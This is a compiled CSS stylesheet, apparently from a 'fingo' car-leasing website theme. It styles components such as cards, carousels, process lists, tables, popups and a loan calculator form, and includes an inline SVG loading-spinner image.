  .infocta-card-group .infocta-card:nth-child(even) .infocta-card-body::before {
    right: -210px;
  }

  /* line 156, resources/assets/styles/components/_infocta.scss */

  .infocta-card-group .infocta-card:nth-child(even) .infocta-card-body::after {
    left: -100%;
    right: auto;
  }
}

@media (min-width: 992px) {
  /* line 166, resources/assets/styles/components/_infocta.scss */

  .infocta-card-group .infocta-card:nth-child(2)::before {
    background-image: url([data-uri]);
    width: 470px;
    height: 323px;
    left: 165px;
  }

  /* line 175, resources/assets/styles/components/_infocta.scss */

  .infocta-card-group .infocta-card:first-child::before {
    background-image: url([data-uri]);
    width: 77px;
    height: 300px;
    left: 650px;
  }

  /* line 183, resources/assets/styles/components/_infocta.scss */

  .infocta-card-group .infocta-card:last-child {
    padding-bottom: 140px;
  }

  /* line 186, resources/assets/styles/components/_infocta.scss */

  .infocta-card-group .infocta-card:last-child::after {
    background-image: url([data-uri]);
    width: 86px;
    height: 272px;
    left: 100px;
    bottom: -60px;
    z-index: -1;
  }

  /* line 196, resources/assets/styles/components/_infocta.scss */

  .infocta-card-group .infocta-card:last-child:nth-child(odd)::after {
    left: 585px;
    transform: rotate(-140deg);
  }
}

/* line 3, resources/assets/styles/components/_card.scss */

.bg-white .card,
.card-white > .vc_column-inner > .wpb_wrapper .card,
.card-tag-type .card,
.fc-form .fc-range-wrap .input-span .card,
.fc-result-body .card,
.slider > .untrack .card {
  background-color: #f7f7f7;
}

/* line 8, resources/assets/styles/components/_card.scss */

.card-image img {
  height: 220px;
  object-fit: cover;
}

/* line 14, resources/assets/styles/components/_card.scss */

.card-date {
  font-size: 14px;
  line-height: 16px;
}

/* line 20, resources/assets/styles/components/_card.scss */

.card-car-stock {
  margin-bottom: 30px !important;
}

/* line 23, resources/assets/styles/components/_card.scss */

.card-car-stock .card-description {
  margin-bottom: 25px;
  min-height: 48px;
}

/* line 28, resources/assets/styles/components/_card.scss */

.card-car-stock .btn-container {
  bottom: -25px;
  left: 0;
  right: 0;
}

/* line 40, resources/assets/styles/components/_card.scss */

.card-tag-type {
  bottom: 10px;
  left: 15px;
  padding: 5px 12px 3px;
  font-size: 14px;
  line-height: 16px;
}

/* line 50, resources/assets/styles/components/_card.scss */

.card-tag-save {
  border-bottom-left-radius: 20px;
  border-top-right-radius: 20px;
  padding: 8px 20px;
  font-size: 16px;
  line-height: 20px;
}

/* line 1, resources/assets/styles/components/_slick-carousel.scss */

.slick-dotted.slick-slider {
  padding-bottom: 30px;
}

/* line 9, resources/assets/styles/components/_slick-carousel.scss */

.slick-arrow {
  top: 50%;
  transform: translateY(-50%);
  width: 32px;
  height: 32px;
}

/* line 17, resources/assets/styles/components/_slick-carousel.scss */

.slick-arrow::before {
  font-family: "fingo";
  color: #faa41d;
  font-size: 42px;
  width: 32px;
  height: 32px;
}

/* line 26, resources/assets/styles/components/_slick-carousel.scss */

.slick-prev {
  left: -30px;
}

@media (min-width: 1200px) {
  /* line 26, resources/assets/styles/components/_slick-carousel.scss */

  .slick-prev {
    left: -45px;
  }
}

/* line 33, resources/assets/styles/components/_slick-carousel.scss */

.slick-prev::before {
  content: "\E912";
}

/* line 38, resources/assets/styles/components/_slick-carousel.scss */

.slick-next {
  right: -30px;
}

@media (min-width: 1200px) {
  /* line 38, resources/assets/styles/components/_slick-carousel.scss */

  .slick-next {
    right: -45px;
  }
}

/* line 45, resources/assets/styles/components/_slick-carousel.scss */

.slick-next::before {
  content: "\E90C";
}

/* line 51, resources/assets/styles/components/_slick-carousel.scss */

.slick-dots li {
  margin-left: 3px;
  margin-right: 3px;
}

/* line 56, resources/assets/styles/components/_slick-carousel.scss */

.slick-dots li button::before {
  font-size: 14px;
}

/* line 1, resources/assets/styles/components/_info-left-right-card.scss */

.info-left-right-card {
  margin-bottom: 35px;
}

@media (min-width: 992px) {
  /* line 1, resources/assets/styles/components/_info-left-right-card.scss */

  .info-left-right-card {
    margin-bottom: 55px;
  }
}

/* line 9, resources/assets/styles/components/_info-left-right-card.scss */

.info-left-right-card-body {
  padding: 45px 25px;
}

@media (min-width: 992px) {
  /* line 9, resources/assets/styles/components/_info-left-right-card.scss */

  .info-left-right-card-body {
    padding: 40px 60px 50px 40px;
    width: 63%;
    margin-right: -6%;
    margin-bottom: 60px;
    z-index: 1;
  }
}

@media (min-width: 1200px) {
  /* line 9, resources/assets/styles/components/_info-left-right-card.scss */

  .info-left-right-card-body {
    padding: 60px 70px;
  }
}

@media (min-width: 1600px) {
  /* line 9, resources/assets/styles/components/_info-left-right-card.scss */

  .info-left-right-card-body {
    margin-right: -100px;
  }
}

/* line 29, resources/assets/styles/components/_info-left-right-card.scss */

.info-left-right-card-heading {
  margin-bottom: 20px;
}

/* line 32, resources/assets/styles/components/_info-left-right-card.scss */

.info-left-right-card-heading .fingo-icon {
  font-size: 65px;
  width: 52px;
  height: 52px;
  margin-right: 15px;
}

/* line 38, resources/assets/styles/components/_info-left-right-card.scss */

.info-left-right-card-heading .fingo-icon.fingo-car-enterprise,
.info-left-right-card-heading .fingo-icon.fingo-car-sme {
  font-size: 42px;
  padding-top: 5px;
}

/* line 46, resources/assets/styles/components/_info-left-right-card.scss */

.info-left-right-card-description {
  font-size: 18px;
  line-height: 33px;
}

/* line 50, resources/assets/styles/components/_info-left-right-card.scss */

.info-left-right-card-description p {
  margin-bottom: 30px;
}

/* line 53, resources/assets/styles/components/_info-left-right-card.scss */

.info-left-right-card-description p:last-child {
  margin-bottom: 0;
}

/* line 59, resources/assets/styles/components/_info-left-right-card.scss */

.info-left-right-card-image {
  width: 43%;
  border-radius: 10px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

/* line 67, resources/assets/styles/components/_info-left-right-card.scss */

.info-left-right-card-button {
  margin-top: 40px;
}

@media (min-width: 992px) {
  /* line 71, resources/assets/styles/components/_info-left-right-card.scss */

  .info-left-right-card-group {
    padding-left: 50px;
    padding-right: 50px;
  }

  /* line 80, resources/assets/styles/components/_info-left-right-card.scss */

  .info-left-right-card-group .info-left-right-card:nth-child(odd) {
    flex-direction: row-reverse;
  }

  /* line 83, resources/assets/styles/components/_info-left-right-card.scss */

  .info-left-right-card-group .info-left-right-card:nth-child(odd) .info-left-right-card-body {
    margin-right: -6%;
    border-radius: 10px 0 10px 10px;
  }

  /* line 90, resources/assets/styles/components/_info-left-right-card.scss */

  .info-left-right-card-group .info-left-right-card:nth-child(even) .info-left-right-card-body {
    margin-left: -6%;
    border-radius: 0 10px 10px 10px;
  }
}

@media (min-width: 1600px) {
  /* line 71, resources/assets/styles/components/_info-left-right-card.scss */

  .info-left-right-card-group {
    max-width: 1900px;
    margin-left: auto;
    margin-right: auto;
  }
}

/* line 1, resources/assets/styles/components/_cover-trustpilot.scss */

.cover-trustpilot-section {
  background-image: url(/app/themes/fingo/dist/images/cover-trustpilot.jpg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  margin-top: 200px;
  height: 345px;
}

@media (min-width: 768px) {
  /* line 1, resources/assets/styles/components/_cover-trustpilot.scss */

  .cover-trustpilot-section {
    height: 575px;
  }
}

/* line 13, resources/assets/styles/components/_cover-trustpilot.scss */

.cover-trustpilot-section.mt-remove {
  margin-top: 120px;
}

/* line 18, resources/assets/styles/components/_cover-trustpilot.scss */

.cover-trustpilot-card {
  top: -120px;
  padding: 70px 20px 40px;
  border: 1px solid #ddd;
  border-radius: 20px;
}

@media (min-width: 768px) {
  /* line 18, resources/assets/styles/components/_cover-trustpilot.scss */

  .cover-trustpilot-card {
    padding: 110px 35px 65px;
  }
}

/* line 28, resources/assets/styles/components/_cover-trustpilot.scss */

.cover-trustpilot-card::before {
  content: "";
  position: absolute;
  top: -32px;
  left: 0;
  right: 0;
  margin: 0 auto;
  background-image: url([data-uri]);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  width: 90px;
  height: 64px;
}

/* line 1, resources/assets/styles/components/_team-carousel.scss */

.team-carousel-section {
  max-width: 1100px;
}

/* line 5, resources/assets/styles/components/_team-carousel.scss */

.team-carousel-image img {
  border: 6px solid #faa41d;
  max-width: 200px;
  margin-bottom: 35px;
}

@media (min-width: 768px) {
  /* line 5, resources/assets/styles/components/_team-carousel.scss */

  .team-carousel-image img {
    border-width: 11px;
  }
}

/* line 15, resources/assets/styles/components/_team-carousel.scss */

.team-carousel-name {
  font-size: 16px;
  line-height: 20px;
}

@media (min-width: 768px) {
  /* line 15, resources/assets/styles/components/_team-carousel.scss */

  .team-carousel-name {
    font-size: 20px;
    line-height: 24px;
  }
}

/* line 25, resources/assets/styles/components/_team-carousel.scss */

.team-carousel-designation {
  color: #828282;
  font-size: 15px;
  line-height: 18px;
}

/* line 1, resources/assets/styles/components/_contact-list.scss */

.contact-card {
  margin-bottom: 35px;
}

/* line 4, resources/assets/styles/components/_contact-list.scss */

.contact-card .fingo-icon {
  font-size: 40px;
  height: 30px;
  width: 30px;
  margin-right: 10px;
}

/* line 12, resources/assets/styles/components/_contact-list.scss */

.contact-card-description {
  font-size: 14px;
  line-height: 26px;
}

/* line 5, resources/assets/styles/components/_pagination.scss */

.nav-links {
  margin-bottom: 60px;
}

@media (min-width: 768px) {
  /* line 5, resources/assets/styles/components/_pagination.scss */

  .nav-links {
    margin-top: 20px;
    margin-bottom: 100px;
  }
}

/* line 15, resources/assets/styles/components/_pagination.scss */

.nav-links .page-numbers {
  width: 40px;
  height: 40px;
  font-size: 18px;
  line-height: 40px;
}

/* line 31, resources/assets/styles/components/_pagination.scss */

.nav-links .page-numbers .fingo-icon {
  line-height: 46px;
  font-size: 40px;
  text-align: center;
}

/* line 1, resources/assets/styles/components/_process-list.scss */

.process-card {
  padding: 25px;
  border-radius: 20px;
}

@media (min-width: 992px) {
  /* line 1, resources/assets/styles/components/_process-list.scss */

  .process-card {
    padding: 30px;
  }

  /* line 8, resources/assets/styles/components/_process-list.scss */

  .process-card::after {
    content: "";
    position: absolute;
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
    z-index: -1;
  }
}

@media (min-width: 992px) {
  /* line 1, resources/assets/styles/components/_process-list.scss */

  .process-card {
    max-width: 745px;
  }
}

@media (min-width: 1200px) {
  /* line 1, resources/assets/styles/components/_process-list.scss */

  .process-card {
    max-width: 845px;
  }
}

/* line 32, resources/assets/styles/components/_process-list.scss */

.process-card-icon {
  font-size: 45px;
  max-height: 36px;
  max-width: 36px;
  margin-right: 15px;
}

/* line 38, resources/assets/styles/components/_process-list.scss */

.process-card-icon.fingo-car-enterprise,
.process-card-icon.fingo-car-sme {
  font-size: 30px;
}

@media (min-width: 768px) {
  /* line 32, resources/assets/styles/components/_process-list.scss */

  .process-card-icon {
    font-size: 100px;
    max-height: 90px;
    max-width: 90px;
    margin-right: 25px;
  }

  /* line 49, resources/assets/styles/components/_process-list.scss */

  .process-card-icon.fingo-car-enterprise,
  .process-card-icon.fingo-car-sme {
    font-size: 70px;
  }
}

/* line 56, resources/assets/styles/components/_process-list.scss */

.process-card-description {
  margin-left: -50px;
}

@media (min-width: 768px) {
  /* line 56, resources/assets/styles/components/_process-list.scss */

  .process-card-description {
    font-size: 18px;
    line-height: 30px;
    margin-left: 0;
  }
}

/* line 67, resources/assets/styles/components/_process-list.scss */

.process-list .process-card + .process-card {
  margin-top: 20px;
}

@media (min-width: 768px) {
  /* line 67, resources/assets/styles/components/_process-list.scss */

  .process-list .process-card + .process-card {
    margin-top: 50px;
  }
}

@media (min-width: 992px) {
  /* line 101, resources/assets/styles/components/_process-list.scss */

  .process-list .process-card:last-child::after {
    display: none;
  }

  /* line 105, resources/assets/styles/components/_process-list.scss */

  .process-list .process-card:nth-child(4n + 1)::after {
    background-image: url([data-uri]);
    bottom: -72px;
    right: -144px;
    width: 144px;
    height: 144px;
  }

  /* line 113, resources/assets/styles/components/_process-list.scss */

  .process-list .process-card:nth-child(4n + 2)::after {
    background-image: url([data-uri]);
    bottom: -80px;
    right: 115px;
    width: 483px;
    height: 187px;
  }

  /* line 121, resources/assets/styles/components/_process-list.scss */

  .process-list .process-card:nth-child(4n + 3)::after {
    background-image: url([data-uri]);
    bottom: -95px;
    width: 76px;
    height: 132px;
    right: 350px;
    transform: rotate(4.48deg);
  }

  /* line 130, resources/assets/styles/components/_process-list.scss */

  .process-list .process-card:nth-child(4n + 4)::after {
    background-image: url([data-uri]);
    bottom: -50px;
    width: 252px;
    height: 133px;
    left: -120px;
  }
}

@media (min-width: 1200px) {
  /* line 140, resources/assets/styles/components/_process-list.scss */

  .process-list .process-card:nth-child(4)::after {
    left: -200px;
  }
}

@media (min-width: 992px) {
  /* line 145, resources/assets/styles/components/_process-list.scss */

  .process-list.simple-process-list {
    max-width: 745px;
    margin: 0 auto;
  }
}

@media (min-width: 1200px) {
  /* line 145, resources/assets/styles/components/_process-list.scss */

  .process-list.simple-process-list {
    max-width: 845px;
  }
}

/* line 1, resources/assets/styles/components/_popup.scss */

.modal-popup .close {
  float: none;
  text-shadow: none;
  font-size: 20px;
  width: 10px;
  height: 10px;
  right: 5px;
  top: -30px;
  opacity: 1;
  outline: none;
}

@media (min-width: 768px) {
  /* line 1, resources/assets/styles/components/_popup.scss */

  .modal-popup .close {
    right: -35px;
    font-size: 30px;
    width: 20px;
    height: 20px;
  }
}

/* line 26, resources/assets/styles/components/_popup.scss */

.modal-backdrop.show {
  opacity: 0.75;
}

/* line 30, resources/assets/styles/components/_popup.scss */

.modal-popup .modal-dialog {
  padding-top: 2rem;
  padding-bottom: 2.5rem;
}

@media (min-width: 768px) {
  /* line 2, resources/assets/styles/components/_table.scss */

  .table-header .column-header {
    font-size: 18px;
  }
}

@media (min-width: 768px) {
  /* line 27, resources/assets/styles/components/_table.scss */

  .table-row:nth-child(even) {
    background-color: #f7f7f7;
  }

  /* line 30, resources/assets/styles/components/_table.scss */

  .bg-dark .table-row:nth-child(even),
  .fc-result-header .table-row:nth-child(even) {
    background-color: #000;
  }

  /* line 34, resources/assets/styles/components/_table.scss */

  .bg-black .table-row:nth-child(even),
  .process-list .process-card:nth-child(3n - 2) .table-row:nth-child(even) {
    background-color: #1a1a1a;
  }

  /* line 38, resources/assets/styles/components/_table.scss */

  .bg-color-primary .table-row:nth-child(even),
  .bg-color-light .table-row:nth-child(even) {
    background-color: #fff;
  }
}

@media (max-width: 767.98px) {
  /* line 21, resources/assets/styles/components/_table.scss */

  .table-row {
    align-items: stretch !important;
  }
}

/* line 49, resources/assets/styles/components/_table.scss */

.table-row .fingo-tick {
  width: 24px;
  height: 24px;
  font-size: 24px;
  line-height: 30px;
}

@media (min-width: 768px) {
  /* line 49, resources/assets/styles/components/_table.scss */

  .table-row .fingo-tick {
    width: 32px;
    height: 32px;
    font-size: 32px;
    line-height: 38px;
  }

  /* line 61, resources/assets/styles/components/_table.scss */

  .bg-primary .table-row .fingo-tick,
  .process-list .process-card:nth-child(3n - 1) .table-row .fingo-tick,
  .bg-dark .table-header .column-header .table-row .fingo-tick,
  .fc-result-header .table-header .column-header .table-row .fingo-tick,
  .bg-black .table-header .column-header .table-row .fingo-tick,
  .process-list .process-card:nth-child(3n - 2) .table-header .column-header .table-row .fingo-tick,
  .ui-slider .ui-slider-handle .table-row .fingo-tick,
  .ui-slider-horizontal .ui-slider-range-min .table-row .fingo-tick,
  .fc-step-progress li.active::before .table-row .fingo-tick,
  .fc-result-footer .table-row .fingo-tick,
  .fc-form-notice .table-row .fingo-tick,
  .addtoany_content .a2a_kit a:hover .table-row .fingo-tick,
  .slider > .dragger .table-row .fingo-tick,
  .nav-estimate-savings-tabs li a.active .table-row .fingo-tick,
  .result-card i.fingo-icon .table-row .fingo-tick {
    background-color: #1a1a1a !important;
  }
}

@media (max-width: 767.98px) {
  /* line 68, resources/assets/styles/components/_table.scss */

  .table-row .row-title {
    width: 100%;
    flex-basis: auto;
    text-align: center;
  }

  /* line 73, resources/assets/styles/components/_table.scss */

  .bg-dark .table-row .row-title,
  .fc-result-header .table-row .row-title,
  .bg-black .table-row .row-title,
  .process-list .process-card:nth-child(3n - 2) .table-row .row-title {
    background-color: #1a1a1a;
  }

  /* line 79, resources/assets/styles/components/_table.scss */

  .table-row .column-text {
    flex: 1;
    border: 1px solid #ddd;
  }

  /* line 83, resources/assets/styles/components/_table.scss */

  .table-row .column-text + .column-text {
    border-left: 0;
  }
}

/* line 2, resources/assets/styles/components/_fingo-forms.scss */

.fc-form .fc-input-wrap.fc-select-wrap.fetching::before,
.fingo-form .form-group.fetching::before,
.fingo-form .comment-form p.fetching::before,
.comment-form .fingo-form p.fetching::before,
.fingo-form .search-form label.fetching::before,
.search-form .fingo-form label.fetching::before,
.loading::before {
  content: "";
  top: 31px;
  background-color: #fff;
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg xmlns='http://www.w3.org/2000/svg' width='60' height='10' viewBox='0 0 120 30' fill='%23F6A333' xmlns:v='https://vecta.io/nano'%3E%3Ccircle cx='15' cy='15' r='15'%3E%3Canimate attributeName='r' from='15' to='15' begin='0s' dur='0.8s' values='15;9;15' calcMode='linear' repeatCount='indefinite'/%3E%3Canimate attributeName='fill-opacity' from='1' to='1' begin='0s' dur='0.8s' values='1;.5;1' calcMode='linear' repeatCount='indefinite'/%3E%3C/circle%3E%3Ccircle cx='60' cy='15' r='9' fill-opacity='.3'%3E%3Canimate attributeName='r' from='9' to='9' begin='0s' dur='0.8s' values='9;15;9' calcMode='linear' repeatCount='indefinite'/%3E%3Canimate attributeName='fill-opacity' from='0.5' to='0.5' begin='0s' dur='0.8s' values='.5;1;.5' calcMode='linear' repeatCount='indefinite'/%3E%3C/circle%3E%3Ccircle cx='105' cy='15' r='15'%3E%3Canimate attributeName='r' from='15' to='15' begin='0s' dur='0.8s' values='15;9;15' calcMode='linear' repeatCount='indefinite'/%3E%3Canimate attributeName='fill-opacity' from='1' to='1' begin='0s' dur='0.8s' values='1;.5;1' calcMode='linear' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  height: 48px;
}

/* range slider style */

/* line 18, resources/assets/styles/components/_fingo-forms.scss */

.ui-slider {
  width: calc(100% - 20px);
  height: 5px;
}

/* line 32, resources/assets/styles/components/_fingo-forms.scss */

.ui-slider .ui-slider-handle {
  z-index: 2;
  width: 20px;
  height: 20px;
  border: 4px solid #fff;
  cursor: -webkit-grab;
  cursor: grab;
  outline: none;
  box-shadow: 1px 1px 11px rgba(0, 0, 0, 0.25);
}

/* line 45, resources/assets/styles/components/_fingo-forms.scss */

.ui-slider .ui-slider-range {
  z-index: 1;
  font-size: 0.7em;
  background-position: 0 0;
}

/* line 53, resources/assets/styles/components/_fingo-forms.scss */

.ui-slider-horizontal .ui-slider-handle {
  top: -8px;
  margin-left: -10px;
}

/* line 71, resources/assets/styles/components/_fingo-forms.scss */

.fingo-form {
  border-color: #e5e5e5 !important;
  border-radius: 10px;
  padding: 30px 15px;
  max-width: 940px;
}

@media (min-width: 768px) {
  /* line 71, resources/assets/styles/components/_fingo-forms.scss */

  .fingo-form {
    padding: 40px;
  }
}

/* line 92, resources/assets/styles/components/_fingo-forms.scss */

.fingo-form .fc-label,
.fingo-form .label {
  font-size: 17px;
  line-height: 22px;
}

/* line 99, resources/assets/styles/components/_fingo-forms.scss */

.fingo-form .fc-label.required::after,
.fingo-form .fc-label.required-label::after,
.fingo-form .label.required::after,
.fingo-form .label.required-label::after {
  content: "*";
}

/* line 111, resources/assets/styles/components/_fingo-forms.scss */

.fingo-form .input-info {
  width: 1.12rem;
  height: 1.12rem;
}

/* line 124, resources/assets/styles/components/_fingo-forms.scss */

.fingo-form .fc-input-wrap,
.fingo-form .fc-range-wrap,
.fingo-form .form-group,
.fingo-form .comment-form p,
.comment-form .fingo-form p,
.fingo-form .search-form label,
.search-form .fingo-form label {
  margin-top: 22px;
}

@media (min-width: 768px) {
  /* line 124, resources/assets/styles/components/_fingo-forms.scss */

  .fingo-form .fc-input-wrap,
  .fingo-form .fc-range-wrap,
  .fingo-form .form-group,
  .fingo-form .comment-form p,
  .comment-form .fingo-form p,
  .fingo-form .search-form label,
  .search-form .fingo-form label {
    margin-top: 30px;
  }
}

/* line 136, resources/assets/styles/components/_fingo-forms.scss */

.fingo-form .form-description {
  max-width: 625px;
  padding-bottom: 1.5rem;
  margin-bottom: 2rem;
}

@media (min-width: 768px) {
  /* line 136, resources/assets/styles/components/_fingo-forms.scss */

  .fingo-form .form-description {
    padding-bottom: 2.25rem;
    margin-bottom: 2.75rem;
  }
}

/* line 154, resources/assets/styles/components/_fingo-forms.scss */

.fingo-form .fc-range-wrap {
  margin-bottom: 30px;
}

/* line 158, resources/assets/styles/components/_fingo-forms.scss */

.fingo-form .btn-next,
.fingo-form .btn-prev,
.fingo-form .btn-submit {
  min-width: 115px;
}

@media (min-width: 768px) {
  /* line 158, resources/assets/styles/components/_fingo-forms.scss */

  .fingo-form .btn-next,
  .fingo-form .btn-prev,
  .fingo-form .btn-submit {
    min-width: 150px;
  }
}

/* line 170, resources/assets/styles/components/_fingo-forms.scss */

.fc-step-progress {
  counter-reset: step;
  max-width: 670px;
}

/* line 183, resources/assets/styles/components/_fingo-forms.scss */

.fc-step-progress li {
  flex: 1;
  font-size: 14px;
  line-height: 18px;
}

/* line 195, resources/assets/styles/components/_fingo-forms.scss */

.fc-step-progress li span {
  max-width: 200px;
}

/* line 201, resources/assets/styles/components/_fingo-forms.scss */

.fc-step-progress li::before {
  background-color: #828282;
  content: counter(step);
  counter-increment: step;
  width: 38px;
  font-size: 18px;
  line-height: 38px;
  border-radius: 50%;
  z-index: 1;
}

/* line 214, resources/assets/styles/components/_fingo-forms.scss */

.fc-step-progress li::after {
  content: "";
  height: 5px;
  left: -50%;
  top: 20px;
  z-index: 0;
}

/* line 224, resources/assets/styles/components/_fingo-forms.scss */

.fc-step-progress li:first-child::after {
  display: none;
}

/* line 237, resources/assets/styles/components/_fingo-forms.scss */

.fc-step-progress li.active::after {
  background: rgba(250, 164, 29, 0.5);
}

/* line 245, resources/assets/styles/components/_fingo-forms.scss */

.fc-form .fc-range-loan-amount {
  max-width: 200px;
}

/* line 251, resources/assets/styles/components/_fingo-forms.scss */

.fc-form .fc-range-wrap .fc-description {
  font-size: 12px;
  line-height: 14px;
}

/* line 258, resources/assets/styles/components/_fingo-forms.scss */

.fc-form .fc-range-wrap .input-span,
.fc-form .fc-range-wrap input[type="number"] {
  font-size: 26px !important;
}

/* line 265, resources/assets/styles/components/_fingo-forms.scss */

.fc-form .fc-range-wrap .input-span {
  border: 1px solid #e5e5e5;
  height: 48px !important;
}

/* line 277, resources/assets/styles/components/_fingo-forms.scss */

.fc-form .fc-range-loan-amount .input-span {
  margin-bottom: 2rem !important;
}

/* line 285, resources/assets/styles/components/_fingo-forms.scss */

.fc-form .fc-range-wrap input[type="number"] {
  height: 48px !important;
  padding: 0 !important;
  outline: none !important;
  -moz-appearance: textfield;
}

/* line 294, resources/assets/styles/components/_fingo-forms.scss */

.fc-form .fc-range-wrap input[type="number"]::-webkit-outer-spin-button,
.fc-form .fc-range-wrap input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* line 300, resources/assets/styles/components/_fingo-forms.scss */

.fc-form .fc-range-wrap .fc-info {
  font-size: 14px;
  line-height: 14px;
  transition: all 0.5s;
}

/* result box */

/* line 330, resources/assets/styles/components/_fingo-forms.scss */

.fc-result {
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
}

/* line 341, resources/assets/styles/components/_fingo-forms.scss */

.fc-result .terms p {
  font-size: 12px;
  line-height: 14px;
  margin-bottom: 0;
}

/* line 349, resources/assets/styles/components/_fingo-forms.scss */

.fc-result .terms p a {
  text-decoration: underline;
}

/* line 355, resources/assets/styles/components/_fingo-forms.scss */

.fc-result .terms p a:hover {
  opacity: 0.85;
}

/* line 359, resources/assets/styles/components/_fingo-forms.scss */

.fc-result.loading::before {
  border-radius: 10px;
  background-size: 94px;
}

/* line 366, resources/assets/styles/components/_fingo-forms.scss */

.fc-result-header,
.fc-result-body,
.fc-result-footer {
  padding: 1.25rem !important;
}

/* line 372, resources/assets/styles/components/_fingo-forms.scss */

.fc-result-header {
  border-radius: 10px 10px 0 0;
  min-height: 100px;
}

/* line 385, resources/assets/styles/components/_fingo-forms.scss */

.fc-result-header .fc-head-text {
  font-size: 20px;
  line-height: 24px;
}

/* line 392, resources/assets/styles/components/_fingo-forms.scss */

.fc-result-header .fc-save {
  font-size: 32px;
}

@media (min-width: 768px) {
  /* line 392, resources/assets/styles/components/_fingo-forms.scss */

  .fc-result-header .fc-save {
    font-size: 40px;
  }
}

/* line 402, resources/assets/styles/components/_fingo-forms.scss */

.fc-result-header .fc-save .info-icon {
  line-height: 20px;
}

/* line 408, resources/assets/styles/components/_fingo-forms.scss */

.fc-result-header .fc-save svg {
  height: 26px;
}

/* line 416, resources/assets/styles/components/_fingo-forms.scss */

.fc-result-body.bg-gray,
.process-list .fc-result-body.process-card:nth-child(3n),
.process-list.simple-process-list .fc-result-body.process-card:nth-child(3n - 2),
.process-list.simple-process-list .fc-result-body.process-card:nth-child(3n - 1),
.fc-result-body.ui-slider,
.fc-step-progress li.fc-result-body::after,
.fc-result-body.sep-with-text::before,
.fc-result-body.sep-with-text::after,
.slider > .fc-result-body.track {
  background: #e5e5e5;
}

/* line 424, resources/assets/styles/components/_fingo-forms.scss */

.fc-result-body .sep::after {
  content: "";
  background: #e4e4e4;
}

/* line 431, resources/assets/styles/components/_fingo-forms.scss */

.fc-result-body h3 {
  font-size: 24px;
  line-height: 28px;
  text-transform: none;
}

/* line 447, resources/assets/styles/components/_fingo-forms.scss */

.fc-lease-details .lease-price-box label > span {
  vertical-align: middle;
  display: inline-block;
  margin-top: -8px;
  margin-left: 10px;
}

/* line 454, resources/assets/styles/components/_fingo-forms.scss */

.fc-lease-details .lease-price-box .price {
  font-size: 36px;
  line-height: 38px;
}

/* line 461, resources/assets/styles/components/_fingo-forms.scss */

.fc-lease-details .lease-price-box .save-price {
  font-size: 20px;
  line-height: 28px;
}

/* line 468, resources/assets/styles/components/_fingo-forms.scss */

.fc-wonl .lease-price-box .price {
  color: #cacaca;
}

/* line 472, resources/assets/styles/components/_fingo-forms.scss */

.fc-result-footer {
  border-radius: 0 0 10px 10px;
  font-size: 18px;
  line-height: 22px;
}

/* line 484, resources/assets/styles/components/_fingo-forms.scss */

.fc-result-footer .btn-group .fc-btn {
  margin: 5px 5px 0;
}

/* line 488, resources/assets/styles/components/_fingo-forms.scss */

.fc-result-footer #get-quote {
  width: 250px;
  max-width: 100%;
}

/* line 493, resources/assets/styles/components/_fingo-forms.scss */

.fc-result-footer #quote-submit {
  min-width: 125px;
}

@media (min-width: 768px) {
  /* line 493, resources/assets/styles/components/_fingo-forms.scss */

  .fc-result-footer #quote-submit {
    min-width: 250px;
  }
}

/* line 501, resources/assets/styles/components/_fingo-forms.scss */

.fc-form-notice {
  border-radius: 3px;
  font-size: 14px;
  line-height: 1.4;
}

/* line 523, resources/assets/styles/components/_fingo-forms.scss */

.fc-form-notice.text-md {
  font-size: 16px;
}

/* line 527, resources/assets/styles/components/_fingo-forms.scss */

.fc-form-notice.text-lg {
  font-size: 18px;
}

@media (min-width: 768px) {
  /* line 540, resources/assets/styles/components/_fingo-forms.scss */

  .fingo-calc .fc-result-footer h5 {
    max-width: 625px;
  }
}

/* line 557, resources/assets/styles/components/_fingo-forms.scss */

.thank-you-msg .fingo-tick {
  width: 65px;
  height: 65px;
  border-width: 4px !important;
}

@media (max-width: 991.98px) {
  /* line 566, resources/assets/styles/components/_fingo-forms.scss */

  .specification-nav-pills .btn,
  .specification-nav-pills .btn-chat-book,
  .specification-nav-pills input[type="submit"],
  .specification-nav-pills .search-form .search-submit,
  .search-form .specification-nav-pills .search-submit,
  .specification-nav-pills .subscription-form .btn-subscribe,
  .subscription-form .specification-nav-pills .btn-subscribe,
  .specification-nav-pills .fc-btn {
    min-width: 185px;
  }
}

/* line 571, resources/assets/styles/components/_fingo-forms.scss */

.specification-nav-pills .btn.active,
.specification-nav-pills .active.btn-chat-book,
.specification-nav-pills input.active[type="submit"],
.specification-nav-pills .search-form .active.search-submit,
.search-form .specification-nav-pills .active.search-submit,
.specification-nav-pills .subscription-form .active.btn-subscribe,
.subscription-form .specification-nav-pills .active.btn-subscribe,
.specification-nav-pills .active.fc-btn {
  background-color: #faa41d !important;
  border-color: #faa41d !important;
}

/* line 581, resources/assets/styles/components/_fingo-forms.scss */

.ov-des-title::after {
  content: ":";
}

/* line 588, resources/assets/styles/components/_fingo-forms.scss */

.standard-features-list {
  font-size: 14px;
  line-height: 22px;
}

/* line 593, resources/assets/styles/components/_fingo-forms.scss */

.standard-features-list li i.fingo-tick {
  font-size: 20px;
  width: 16px;
  height: 16px;
  padding-top: 3px;
}

/* line 602, resources/assets/styles/components/_fingo-forms.scss */

.factory-options-list {
  font-size: 14px;
  line-height: 22px;
}

/* line 607, resources/assets/styles/components/_fingo-forms.scss */

.factory-options-list li i.fingo-chevron-right {
  font-size: 26px;
  width: 16px;
  height: 16px;
}

/* line 613, resources/assets/styles/components/_fingo-forms.scss */

.factory-options-list li .fingo-icon-dash {
  font-size: 22px;
  width: 12px;
  height: 16px;
  line-height: 16px;
}

/* line 622, resources/assets/styles/components/_fingo-forms.scss */

img.choice-car {
  height: 210px;
  object-fit: cover;
}

@media (min-width: 768px) {
  /* line 622, resources/assets/styles/components/_fingo-forms.scss */

  img.choice-car {
    height: 230px;
  }
}

/* line 632, resources/assets/styles/components/_fingo-forms.scss */

.doller-group .doller-icon {
  font-size: 1.5rem;
  padding: 0.375rem 0.75rem;
}

